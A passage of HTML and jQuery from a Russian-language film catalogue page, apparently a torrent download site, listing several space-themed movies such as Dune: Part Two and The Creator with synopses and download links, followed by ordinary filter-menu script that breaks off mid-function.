--></div><!-- 11--><!-- cache:  dyuna-2 ( сгенерирован 2024/07/14 00:04:47 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73915' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="73915" id='film_controll_73915'></div></div><div class="film-wrap"><div class='film-image' alt="Дюна: Часть вторая" ><a href="/film/dyuna-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/xt/qg/cache/dyuna-chast-vtoraya_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 февраля 2024 г." /><meta itemprop="url" content="//film/dyuna-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/xt/qg/cache/dyuna-chast-vtoraya_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/ca/'><em class="cn-icon cn-ca" title='Канада'>ca</em></a><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><a href='/new-torrent/hu/'><em class="cn-icon cn-hu" title='Венгрия'>hu</em></a><a href='/new-torrent/nz/'><em class="cn-icon cn-nz" title='Новая Зеландия'>nz</em></a><a href='/new-torrent/ae/'><em class="cn-icon cn-ae" title='ОАЭ'>ae</em></a><a href='/new-torrent/jo/'><em class="cn-icon cn-jo" title='Иордания'>jo</em></a><span class="recommend_count" title='этот Фильм рекомендуют 29 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 29</span></div><h2><span itemprop="name">Дюна: Часть вторая</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Dune: Part Two</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/prishelcy/"  ><em class="nav-icon nav-tag_blue">tag</em>Про инопланетян</a>,&nbsp;<a href="/video/tag/nauchnaya-fantastika/"  ><em class="nav-icon nav-tag_blue">tag</em>Sci-Fi (Научная фантастика)</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/frenk-gerbert/" itemprop="actor">Фрэнк Герберт</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/deni-vilnyov/" itemprop="actor">Дени Вильнёв</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/zendeya-koulman/" itemprop="actor">Зендея</a>, <a href="/video/actor/timoti-shalame/" itemprop="actor">Тимоти Шаламе</a>, <a href="/video/actor/rebekka-fergyuson/" itemprop="actor">Ребекка Фергюсон</a></div></div><div class="film-announce">Герцог Пол Атрейдес присоединяется к фременам, чтобы стать Муад Дибом, одновременно пытаясь остановить наступление войны.</div><div class="film-foot"><a href="/film/dyuna-2.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 06.02.2024</em><em>Дата добавления: 21.04.2024</em><em>Последнее обновление: 14.07.2024</em></div></div></div><!-- 12--><!-- cache:  myatezhnaya-luna ( сгенерирован 2024/08/28 05:52:52 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_73287' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="73287" id='film_controll_73287'></div></div><div class="film-wrap"><div class='film-image' alt="Мятежная Луна, часть 1: Дитя огня" ><a href="/film/myatezhnaya-luna.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/gc/bi/cache/myatezhnaya-luna_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="15 декабря 2023 г." /><meta itemprop="url" content="//film/myatezhnaya-luna.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/gc/bi/cache/myatezhnaya-luna_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/se/'><em class="cn-icon cn-se" title='Швеция'>se</em></a><a href='/new-torrent/dk/'><em class="cn-icon cn-dk" title='Дания'>dk</em></a><a href='/new-torrent/hu/'><em class="cn-icon cn-hu" title='Венгрия'>hu</em></a><span class="recommend_count" title='этот Фильм рекомендуют 28 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 28</span></div><h2><span itemprop="name">Мятежная Луна, часть 1: Дитя огня</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Rebel Moon - Part One: A Child of Fire</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/nauchnaya-fantastika/"  ><em class="nav-icon nav-tag_blue">tag</em>Sci-Fi (Научная фантастика)</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/zak-snajder/" itemprop="actor">Зак Снайдер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/sofiya-butella/" itemprop="actor">София Бутелла</a>, <a href="/video/actor/ed-skrejn/" itemprop="actor">Эд Скрейн</a>, <a href="/video/actor/charli-hannem/" itemprop="actor">Чарли Ханнэм</a></div></div><div class="film-announce">В галактической империи Праматерь после убийства королевской семьи власть узурпировал коварный сенатор. На окраинах зарождается революция, поэтому среди планет курсирует боевой корабль под руководством безжалостного адмирала Нобла. Когда ищущие повстанцев прибывают на захолустную луну Велдт, чтобы пополнить запасы пищи, а также убивать и насиловать, они неожиданно наталкиваются на сопротивление — загадочная женщина по имени Кора, которую пару лет назад вытащил из обломков корабля местный фермер, оказывается беглянкой из военной элиты империи.</div><div class="film-foot"><a href="/film/myatezhnaya-luna.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 15.12.2023</em><em>Дата добавления: 29.12.2023</em><em>Последнее обновление: 28.08.2024</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  golos-iz-kosmosa ( сгенерирован 2024/08/7 05:37:20 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618845' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="618845" id='film_controll_618845'></div></div><div class="film-wrap"><div class='film-image' alt="Голос из космоса" ><a href="/film/golos-iz-kosmosa.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/EFfQbP8fqPFmYiTdX_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="14 декабря 2023 г." /><meta itemprop="url" content="//film/golos-iz-kosmosa.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/EFfQbP8fqPFmYiTdX_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/de/'><em class="cn-icon cn-de" title='Германия'>de</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Голос из космоса</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Wow! Nachricht aus dem All</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/family/video/' itemprop="genre" >Семейный</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/feliks-binder/" itemprop="actor">Феликс Биндер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/felix-n/" itemprop="actor">Фелиx Н.</a>, <a href="/video/actor/ronald-tserfeld/" itemprop="actor">Рональд Церфельд</a>, <a href="/video/actor/alvara-hyofels/" itemprop="actor">Алвара Хёфельс</a></div></div><div class="film-announce">Школьники летят в космическую экспедицию, чтобы отыскать инопланетян. Абсолютно фантастические приключения</div><div class="film-foot"><a href="/film/golos-iz-kosmosa.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 14.12.2023</em><em>Дата добавления: 07.08.2024</em><em>Последнее обновление: 07.08.2024</em></div></div></div><!-- 14--><!-- cache:  sozdatel-1 ( сгенерирован 2024/06/2 14:32:27 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_80236' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="80236" id='film_controll_80236'></div></div><div class="film-wrap"><div class='film-image' alt="Создатель" ><a href="/film/sozdatel-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/ya/nm/cache/sozdatel-1_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="21 сентября 2023 г." /><meta itemprop="url" content="//film/sozdatel-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/ya/nm/cache/sozdatel-1_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 41 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 41</span></div><h2><span itemprop="name">Создатель</span>  (2023) <br/>(<span itemprop="alternativeHeadline">The Creator</span>)<br/></h2><div class='film-genre'><div><a href='/action/video/' itemprop="genre" >Боевик</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/scifiction/video/' itemprop="genre" >Фантастика</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/pro-robotov/"  ><em class="nav-icon nav-tag_blue">tag</em>Про роботов</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/garet-edvards/" itemprop="actor">Гарет Эдвардс</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhon-devid-vashington/" itemprop="actor">Джон Дэвид Вашингтон</a>, <a href="/video/actor/ellison-dzhenni/" itemprop="actor">Эллисон Дженни</a>, <a href="/video/actor/dzhemma-chan/" itemprop="actor">Джемма Чан</a></div></div><div class="film-announce">На фоне войны будущего между человечеством и силами искусственного интеллекта Джошуа, закаленный в боях и бывший оперативный агент, переживает исчезновение жены, и теперь ему предстоит найти и уничтожить Создателя — неуловимого архитектора, создавшего искусственный интеллект и оружие, способное положить конец всему людскому роду.</div><div class="film-foot"><a href="/film/sozdatel-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 21.09.2023</em><em>Дата добавления: 15.11.2023</em><em>Последнее обновление: 09.01.2024</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  film-4368178 ( сгенерирован 2024/04/19 16:01:39 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_207103' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="207103" id='film_controll_207103'></div></div><div class="film-wrap"><div class='film-image' alt="Международная космическая станция" ><a href="/film/film-4368178.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="12 июня 2023 г." /><meta itemprop="url" content="//film/film-4368178.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Международная космическая станция</span>  (2023) <br/>(<span itemprop="alternativeHeadline">I.S.S</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/kosmos/"  ><em class="nav-icon nav-tag_blue">tag</em>Про космос</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/gabriela-kaupertvejt/" itemprop="actor">Габриэла Каупертвэйт</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kris-messina/" itemprop="actor">Крис Мессина</a>, <a href="/video/actor/ariana-debos/" itemprop="actor">Ариана ДеБос</a>, <a href="/video/actor/johan-filip-asbek/" itemprop="actor">Пилу Асбек</a></div></div><div class="film-announce">На МКС прибывают два астронавта, интернациональная команда устраивает радушную встречу, и теперь экипаж состоит из трёх русских и трёх американцев. Пока новенькие осваиваются, на Земле вдруг начинается масштабная война между Россией и США — обе стороны связываются со своими космонавтами и приказывают им взять станцию под контроль любыми средствами.</div><div class="film-foot"><a href="/film/film-4368178.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 12.06.2023</em><em>Дата добавления: 08.02.2024</em><em>Последнее обновление: 24.03.2024</em></div></div></div><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script></div>




<!-- cache:paginator2 1 13 сгенерировано ( 2026/01/28 23:57:38 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="13.html">13</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




	

<script language="javascript">
if (typeof($) == 'undefined') {
	$ = django.jQuery;
}


var menu_data={"show_order":true,"page_canonical":"/video/tag/kosmos/","children":false,"selected_type":"video","selected_genre":false,"selected_tag":"kosmos","selected_country":false,"selected_year":false,"selected_order":"6","pages":"15","country_order":["us","gb","ca","de","jp","ru","su","fr","kr","au","cn","hu","dk","nz","it","be","cz","rs","at","hk","se","ro","ae","in","tr","is","pl","jo","br","ie"],"country_items":{"us":{"name":"США","count":134,"years":[2026,2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2009,2008,2007,2005,2004,2003,2002,2000,1999,1998,1997,1996,1995,1994,1993,1992,1991,1989,1988,1987,1986,1984,1983,1982,1980,1979,1978,1977,1972,1969,1968,1958,1956,1953]},"gb":{"name":"Великобритания","count":22,"years":[2023,2021,2020,2019,2018,2017,2016,2015,2014,2013,2009,2005,1997,1986,1979,1968]},"ca":{"name":"Канада","count":11,"years":[2024,2022,2021,2017,2014,2012,2009,2008,1992,1983]},"de":{"name":"Германия","count":12,"years":[2021,2020,2019,2017,2009,2007,2005,2003,1994]},"jp":{"name":"Япония","count":5,"years":[2023,2022,2011,1959]},"ru":{"name":"Россия","count":9,"years":[2023,2022,2020,2017,2015,2013]},"su":{"name":"СССР","count":9,"years":[1987,1980,1975,1973,1972,1968,1967,1935]},"fr":{"name":"Франция","count":5,"years":[2020,2019,2017,1994,1902]},"kr":{"name":"Южная Корея","count":1,"years":[2021]},"au":{"name":"Австралия","count":4,"years":[2017,2016,2006,2000]},"cn":{"name":"КНР","count":5,"years":[2022,2019,2017,2016]},"hu":{"name":"Венгрия","count":3,"years":[2024,2023,2018]},"dk":{"name":"Дания","count":2,"years":[2023,2018]},"nz":{"name":"Новая Зеландия","count":2,"years":[2024,2017]},"it":{"name":"Италия","count":1,"years":[2024]},"be":{"name":"Бельгия","count":1,"years":[2017]},"cz":{"name":"Чехия","count":1,"years":[2021]},"rs":{"name":"Сербия","count":2,"years":[2018]},"at":{"name":"Австрия","count":1,"years":[2022]},"hk":{"name":"Гонконг","count":1,"years":[2016]},"se":{"name":"Швеция","count":2,"years":[2023,2018]},"ro":{"name":"Румыния","count":2,"years":[2021,2007]},"ae":{"name":"ОАЭ","count":2,"years":[2024,2017]},"in":{"name":"Индия","count":1,"years":[2018]},"tr":{"name":"Турция","count":1,"years":[2004]},"is":{"name":"Исландия","count":1,"years":[2014]},"pl":{"name":"Польша","count":1,"years":[2019]},"jo":{"name":"Иордания","count":1,"years":[2024]},"br":{"name":"Бразилия","count":1,"years":[2019]},"ie":{"name":"Ирландия","count":1,"years":[2013]}},"genre_order":["scifiction","zarubezhnyj-film","adventure","action","drama","triller","comedy","fantasy","family","horror","detective","short","melodrama","russian","documental","soviet","history","katastrofa","parody","detskiy","biography","drama","art-haus","mystic","musical","spektakl","animaciya-films"],"genre_items":{"scifiction":{"name":"Фантастика","count":163,"years":[2026,2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2011,2009,2008,2007,2006,2005,2004,2003,2002,2000,1999,1998,1997,1996,1994,1993,1992,1991,1989,1988,1987,1986,1984,1983,1982,1980,1979,1978,1977,1975,1973,1972,1969,1968,1967,1959,1958,1956,1953,1935,1902]},"zarubezhnyj-film":{"name":"Зарубежный фильм","count":161,"years":[2026,2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2011,2009,2008,2007,2006,2005,2004,2003,2002,2000,1999,1998,1997,1996,1995,1994,1993,1992,1991,1989,1988,1987,1986,1984,1983,1982,1980,1979,1978,1977,1972,1969,1968,1959,1958,1956,1953,1902]},"adventure":{"name":"Приключения","count":86,"years":[2024,2023,2022,2021,2019,2018,2017,2016,2015,2014,2013,2011,2009,2008,2005,2004,2003,2002,2000,1999,1998,1996,1995,1994,1991,1987,1986,1984,1983,1982,1980,1979,1978,1977,1975,1973,1972,1969,1968,1902]},"action":{"name":"Боевик","count":74,"years":[2026,2024,2023,2022,2019,2018,2017,2016,2015,2014,2013,2012,2011,2009,2008,2005,2004,2002,2000,1999,1998,1997,1996,1994,1992,1991,1989,1986,1984,1983,1982,1980,1978,1977,1959,1953]},"drama":{"name":"Драма","count":2,"years":[2024]},"triller":{"name":"Триллер","count":53,"years":[2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2013,2009,2005,2004,2000,1999,1998,1997,1996,1994,1992,1991,1989,1987,1986,1984,1983,1979,1969,1956]},"comedy":{"name":"Комедия","count":20,"years":[2022,2021,2016,2014,2012,2005,2004,2000,1999,1994,1987,1986,1983,1980,1975,1973]},"fantasy":{"name":"Фэнтези","count":22,"years":[2023,2022,2019,2018,2017,2015,2009,2008,2005,2003,2002,1999,1994,1983,1980,1979,1978,1977,1902]},"family":{"name":"Семейный","count":8,"years":[2023,2022,2009,2005,1986,1975,1973,1953]},"horror":{"name":"Ужасы","count":19,"years":[2024,2018,2017,2016,2013,2012,2000,1997,1993,1992,1991,1988,1987,1986,1983,1979,1958]},"detective":{"name":"Детектив","count":11,"years":[2019,2018,2017,2013,2009,2003,1994,1979,1972]},"short":{"name":"Короткометражный","count":1,"years":[1902]},"melodrama":{"name":"Мелодрама","count":9,"years":[2022,2018,2017,2016,2013,2003,1983,1972,1967]},"russian":{"name":"Русский фильм","count":9,"years":[2023,2022,2020,2017,2015,2013]},"documental":{"name":"Документальный","count":1,"years":[2019]},"soviet":{"name":"Советский фильм","count":9,"years":[1987,1980,1975,1973,1972,1968,1967,1935]},"history":{"name":"Исторический","count":6,"years":[2019,2018,2017,2015,1995]},"katastrofa":{"name":"Катастрофа","count":6,"years":[2022,2000,1998,1995,1992,1983]},"parody":{"name":"Пародия","count":3,"years":[2005,1999,1987]},"detskiy":{"name":"Детский","count":1,"years":[1975]},"biography":{"name":"Биография","count":3,"years":[2018,2017,2013]},"art-haus":{"name":"Арт-хаус / Авторское кино","count":2,"years":[1972,1968]},"mystic":{"name":"Мистика","count":1,"years":[1987]},"musical":{"name":"Мюзикл","count":1,"years":[1983]},"spektakl":{"name":"Спектакль","count":1,"years":[1968]},"animaciya-films":{"name":"Анимация","count":1,"years":[2021]}},"all_years":[2026,2024,2023,2022,2021,2020,2019,2018,2017,2016,2015,2014,2013,2012,2011,2009,2008,2007,2006,2005,2004,2003,2002,2000,1999,1998,1997,1996,1995,1994,1993,1992,1991,1989,1988,1987,1986,1984,1983,1982,1980,1979,1978,1977,1975,1973,1972,1969,1968,1967,1959,1958,1956,1953,1935,1902]};
var menu_box = $("#genre_menu");

$(document).ready(function () {
	$("#search_"+menu_data['pages']).attr('checked', true);


	$("#search_form_filter").submit(search_form_filter_submit);
	$("#menu_button").click(search_form_filter_submit);
	$("#search_form_filter input:radio,#hide_viewed" ).change(function() {$("#search_form_filter").submit();});

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1)	$("#hide_viewed").attr('checked', true);
		$('#hide_viewed' ).button();
		$('#search_pages' ).buttonset();
		$('#search_form_filter .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');
		$('#search_form_filter button').button();
	}
	build_menu();
});


function build_menu(){
	// Сортировка

//	$("#search_sort_main").val( menu_data['selected_order'] );
//	$("#search_sort").val( menu_data['selected_order'] );

	if ( menu_data['show_order'] ){
		$("#search_sort").val( menu_data['selected_order'] );
	}else{
		$("#search_sort").hide();

	}

	// Доступные страны
	if ('country_items' in menu_data){
		var box = $("#menu_country").change( menu_item_change ).empty();

		if ( menu_data['selected_country'] == false ){		$('<option class="default" value="-" selected>Все страны</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все страны</option>').appendTo(box);}
		$.each( menu_data['country_order'] , function(i,item) {
			val = menu_data['country_items'][item];
			if ( menu_data['selected_country'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_country").hide();
	}


	// Доступные теги
	if ('tag_items' in menu_data){
		var box = $("#menu_tag").change( menu_item_change ).empty();

		if ( menu_data['selected_tag'] == false ){		$('<option class="default" value="-" selected>Все теги</option>').appendTo(box);	}
		else{																					$('<option class="default" value="-">Все теги</option>').appendTo(box);}
			$.each( menu_data['tag_order'] , function(i,item) {
			val = menu_data['tag_items'][item];
			if ( menu_data['selected_tag'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_tag").hide();
	}


	// Доступные жанры
	if ('genre_items' in menu_data){
		var box = $("#menu_genre").change( menu_item_change ).empty();

		if ( menu_data['selected_genre'] == false ){		$('<option class="default" value="-" selected>Все жанры</option>').appendTo(box);	}
		else{																							$('<option class="default" value="-">Все жанры</option>').appendTo(box);}

		$.each( menu_data['genre_order'] , function(i,item) {
			val = menu_data['genre_items'][item];
			if ( menu_data['selected_genre'] == item ){
					$('<option value="'+item+'" selected count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}else{
					$('<option value="'+item+'" count="'+val['count']+'">'+val['name']+'</option>').appendTo(box);
			}
		});
	}else{
		$("#menu_genre").hide();
	}

	var box = $("#menu_year").change( menu_year_change );

	menu_item_change();
}


function Intersec(arr1,arr2){
	var idx = 0, arr3 = [];
	for (var i = 0; i < arr2.length; i++){
		idx = arr1.indexOf(arr2[i]);
		if (idx >= 0) arr3.push(arr2[i]);
	}
	return arr3;
}


function 	menu_item_change(){
	var selected_country	= $("#menu_country").val();
	var selected_tag			= $("#menu_tag").val();
	var selected_genre		= $("#menu_genre").val();

	// сделано через genre_menu['selected_year'] чтобы нормально отрисовывать год по умолчанию
	var selected_year			= menu_data['selected_year'];



	years = menu_data['all_years'];

	if ('country_items' in menu_data	&&	selected_country	in menu_data['country_items']){
		years = Intersec(years, menu_data['country_items'][selected_country]['years']);
	}

	if ('tag_items' in menu_data			&&	selected_tag			in menu_data['tag_items'		]){
		years = Intersec(years, menu_data['tag_items'][selected_tag]['years']);
	}

	if ( 'genre_items' in menu_data		&&	selected_genre		in menu_data['genre_items'	]){
		years = Intersec(years, menu_data['genre_items'][selected_genre]['years']);
	}


	var box = $("#menu_year").empty();

	console.log('selected_year',selected_year, typeof selected_year);

	if ( selected_year != 'undefined' && selected_year != '-' && selected_year != false ){
		// выбрано
		console.log('выбрано',selected_year);
		if ( years.indexOf(selected_year) != -1 ){
			$('#menu_year_alert').hide();
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
		}else{
			$('#menu_year_alert').show();
			//console.log('выбрано но ерунда' );
			// выбрано но ерунда
			$('<option class="default" value="-" >Все года</option>').appendTo(box);
			$('<option class="default" value='+selected_year+' selected>'+selected_year+' *</option>').appendTo(box);
			// Добавить вывод ошибки что для выбранного года не будет фильмов
		}
	}else{
		// не выбрано
		$('<option class="default" value="-" selected>Все года</option>').appendTo(box);
	}

	$.each( years , function(i,year) {
	//console.log('selected_year',i,year, typeof year);

		if ( selected_year == year ){
			$('<option value='+year+' selected>'+year+'</option>').appendTo(box);
		}else{
			$('<option value='+year+' >'+year+'</option>').appendTo(box);
		}
	});

}


function 	menu_year_change(){
	menu_data['selected_year'] = $("#menu_year").val()
}

function 	menu_order_change(){
	menu_data['selected_order'] = $("#menu_order").val()
}


function  search_form_filter_submit(){

	info_toolbox_show(ms_43);
	$('#content').css('opacity', 0.5);

	console.log('search_form_filter_submit');

	redirect_filter = menu_data['page_canonical'];
	country		= $("#menu_country").val();
	tag				= $("#menu_tag").val();
	genre			= $("#menu_genre").val();
	year			= $("#menu_year").val();
	page			= $("#search_page").val();
	order			= $("#search_sort").val();
	pages			= $("#search_form_filter input[type='radio']:checked").val();

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	initial_hide_viewed = false;
	if (typeof(perms) !== 'undefined') {
		initial_hide_viewed = $.inArray('hide_viewed',perms)!==-1;
	}
	selected_any = ( country != '-')||( tag != '-')||( genre != '-')||( year != '-');

	if (selected_any){
		redirect_filter += country +'/';
		if ( menu_data['show_order'] ){
			// выводим только один остальное можно определить при парсинге адреса
			if (tag		 != '-')	redirect_filter += tag +'/';
			if (genre	 != '-')	redirect_filter += genre +'/';
			if (year	 != '-')	redirect_filter += year +'/';
		}else{
			// выводим все так как не получается определить при парсинге адреса
			if (	(year	 != '-') || (genre != '-') || (tag != '-') )	redirect_filter += tag +'/';
			if (	(year	 != '-') || (genre != '-') )	redirect_filter += genre +'/';
			if		(year	 != '-')	redirect_filter += year +'/';
		}
	}

	if (page	 != '' && page != '1.html')			redirect_filter += page;
	ext = false;
	if ( menu_data['show_order'] ){
		if (order	 != '6'){
			redirect_filter +=  '?sort=' + order;
			ext = true;
		}
	}

	if (pages	 != '15'){
		if (ext) redirect_filter +=  '&pages=' + pages;
		else redirect_filter +=  '?pages=' + pages;
		ext = true;
	}

	if (initial_hide_viewed != hide_viewed){
